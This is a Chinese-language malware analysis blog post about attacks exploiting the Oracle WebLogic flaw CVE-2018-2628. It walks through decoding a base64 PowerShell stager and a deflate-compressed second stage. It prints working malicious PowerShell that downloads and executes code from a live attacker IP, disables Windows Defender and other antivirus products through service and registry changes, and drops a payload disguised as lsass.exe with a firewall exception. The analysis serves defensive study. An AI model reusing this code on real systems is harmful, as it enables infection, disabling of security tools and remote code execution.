Oracle WebLogic漏洞攻击
最近,发现有使用Oracle WebLogic RCE反序列化漏洞(CVE-2018-2628) 进行攻击的活动。
攻击者在其请求中包含了PowerShell命令,且进过base64加密:

解码base64后代码如下:
$OS=(GWmi Win32_OperatingSystem).Caption;
$WC=New-Object Net.WebClient;
$WC.Headers[‘User-Agent’]=”PowerShell/WL $OS”;
IEX $WC.DownloadString(‘http://101.200.45.78/images/test/DL.php’);
攻击者试图在http://101.200.45.78/images/test/DL.php上获取DL.php文件。 尝试抓取该文件:

ERROR 404?really?
可能是我在这里遗漏了什么? 让我们仔细分析命令:

我们可以看到攻击者在获取文件时需要用特定的User-Agent。
这就是为什么尝试直接wget / curl文件时,它失败了。
所以我们要做的是在获取文件时将User-Agent设置为完全相同。
在这种情况下,使用curl来获取文件:
[email protected]:~# curl -v -H User-Agent: “PowerShell/WL Microsoft Windows 7 Professional” http://111.230.229.226/images/test/DL.php
* Trying 111.230.229.226…
* Connected to 111.230.229.226 (111.230.229.226) port 80 (#0)
GET /images/test/DL.php HTTP/1.1 Host: 111.230.229.226 Accept: */* User-Agent: PowerShell/WL Microsoft Windows 7 Professional < < HTTP/1.1 200 OK
< Date: Sun, 29 Apr 2018 11:50:23 GMT
< Server: Apache/2.2.21 (Win32) PHP/5.3.10
< X-Powered-By: PHP/5.3.10
< Content-Length: 2539
< Content-Type: text/html
< $EncodedCompressedFile = ‘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’;$DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($EncodedCompressedFile),[IO.Compression.CompressionMode]::Decompress);$UncompressedFileBytes = New-Object Byte[](3948);$Null=$DeflatedStream.Read($UncompressedFileBytes, 0, 3948);([Text.Encoding]::ASCII.GetString($UncompressedFileBytes)) | IEX;
我们在这里看到另一个Base64编码
使用下面的Python脚本对其进行解码。
有了这个脚本,我们基本上可以看到Base64正在做什么。
以上面的Base64为例,将其粘贴在编码参数中,如下所示:
#!/usr/bin/python
import base64
import zlib
encoded = “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”
# [Convert]::FromBase64String
decoded = base64.b64decode(encoded)
# IO.Compression.DeflateStream
# 15 is the default parameter, negative makes it ignore the gzip header
decompressed = zlib.decompress(decoded, -15)
print decompressed
保存脚本并运行Python脚本:
C:/Users/Fossil/Desktop>python decodeb64.py > output_DL_php.txt
现在我们看看文本文件中的内容:
$MutexName = ‘Global/20190720’
$bCreated = $Flase
$hMutex = New-Object System.Threading.Mutex($true,$MutexName,[Ref]$bCreated)
if ($bCreated)
{
Start-Sleep 180
$hMutex.ReleaseMutex()
}
else
{
Exit
}
#Update
$WmiName = ‘root/cimv2:PowerShell_Command’
$mPId=$Null;$mPId = ([WmiClass] $WmiName).Properties[‘mPId’].Value
if ($mPId -ne $Null) {
Write-Host “[i] Old PId: $mPId”
Get-Process -Id $mPId -ErrorAction SilentlyContinue | Stop-Process -Force
}
$WmiName = ‘root/default:PowerShell_Command’
$mPId=$Null;$mPId = ([WmiClass] $WmiName).Properties[‘mPId’].Value
if ($mPId -ne $Null) {
Write-Host “[i] Old PId: $mPId”
Get-Process -Id $mPId -ErrorAction SilentlyContinue | Stop-Process -Force
}
$SrvName = “ZhuDongFangYu”, “NisSrv”,”MsMpSvc”,”WdNisSvc”,”WinDefend”, “MBAMService”,”a2AntiMalware”
foreach ($Srv in $SrvName)
{
# Set-Service -Name $Srv -StartupType Disabled -ErrorAction SilentlyContinue
# Stop-Service -Name $Srv -Force -ErrorAction SilentlyContinue
$Null = SC.exe Config $Srv Start= Disabled
$Null = SC.exe Stop $Srv
}
$ProName = “ZhuDongFangYu”, “MsMpEng”,”MpCmdRun”,”msseces”,”NisSrv”,”MSASCui”, “mbamtray”,”mbamservice”,”a2service”
foreach ($Pro in $ProName)
{
Get-Process -Name $Pro -ErrorAction SilentlyContinue | Stop-Process -Force
}
$Null = Reg.exe Add “HKLM/SoftWare/Microsoft/Windows Defender/SpyNet” /v “SpyNetReporting” /t REG_DWORD /d 0 /f
$Null = Reg.exe Add “HKLM/SoftWare/Microsoft/Windows Defender/Exclusions/Paths” /v “$Env:WinDir” /t REG_DWORD /d 0 /f
$Null = Reg.exe Add “HKLM/SoftWare/Policies/Microsoft/Windows Defender” /v “DisableAntiSpyware” /t REG_DWORD /d 1 /f
$Null = Reg.exe Add HKLM/System/CurrentControlSet/Services/NisSrv /v Start /t REG_DWORD /d 4 /f
$Null = Reg.exe Add HKLM/System/CurrentControlSet/Services/MsMpSvc /v Start /t REG_DWORD /d 4 /f
$Null = Reg.exe Add HKLM/System/CurrentControlSet/Services/WdNisSvc /v Start /t REG_DWORD /d 4 /f
$Null = Reg.exe Add HKLM/System/CurrentControlSet/Services/WinDefend /v Start /t REG_DWORD /d 4 /f
$Script = “Start-Sleep (Get-Random -Min 60 -Max 300);IEX (New-Object Net.WebClient).DownloadString(‘http://101.200.45.78/images/def/DL.ps1’);”;
$ScriptBytes = [System.Text.Encoding]::Unicode.GetBytes($Script);
$EncodedScript = [System.Convert]::ToBase64String($ScriptBytes);
$Path = “$Env:SystemRoot/System32/WindowsPowerShell/v1.0/PowerShell.exe”
$Argv = “-NoP -NonI -EP ByPass -W Hidden -E $EncodedScript”
$Process = Start-Process -FilePath $Path -ArgumentList $Argv -WindowStyle Hidden -PassThru
$ProcessId = $($Process.Id)
if ($ProcessId -ne $Null)
{
Write-Host “[+] Neutrino PS Process Id is $ProcessId”
}
else
{
Write-Host “[-] Neutrino PS Process Id is NULL”
}
#Downloader
$x86 = “http://101.200.45.78/images/test/x86.exe”
$x64 = “http://101.200.45.78/images/test/x64.exe”
$File = “$Env:WinDir/Temp/lsass.eXe”
$WC = New-Object System.Net.WebClient
$Dir = “$Env:WinDir/Temp”;
if (!(Test-Path $Dir)){ New-Item $Dir -Type Directory; }
if (!((Get-Item $File -Force) -is [IO.FileInfo])) { Remove-Item $File -Force -ErrorAction SilentlyContinue }
$OS = (Get-WmiObject Win32_ComputerSystem).SystemType
$SO = (Get-WmiObject Win32_OperatingSystem).OSArchitecture
if (($OS -Match ’64’) -Or ($SO -Match ’64’))
{
Write-Host “[i] OS 64-bit”
$WC.DownloadFile($x64, $File)
if ((Test-Path $File) -eq $False)
{
$WC.DownloadFile(“http://101.200.45.78/images/test/x64_VMP.exe”, $File)
}
}
else
{
Write-Host ‘[i] OS 32-bit’
$WC.DownloadFile($x86, $File)
if ((Test-Path $File) -eq $False)
{
$WC.DownloadFile(“http://101.200.45.78/images/test/x86_VMP.exe”, $File)
}
}
if (Test-Path $File)
{
Write-Host ‘[+] Downloaded’
$Null = NetSH Firewall Add AllowedProgram $File “Windows Update” Enable
IEX $WC.DownloadString(‘101.200.45.78/images/test/WMI.ps1’)
}
else
{
Write-Host ‘[-] Fail To Download’
}
- 本文标签: ask apache id shell UI Powershell python cmd js GMT HTML src wget MQ mail apr 参数 Architect root zlib 加密 CTO lib zip IO mina Oracle 2019 list Word PHP https stream 代码 client update Service db tar rand value http web ip Agent 漏洞 ftp Action windows tk DOM
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

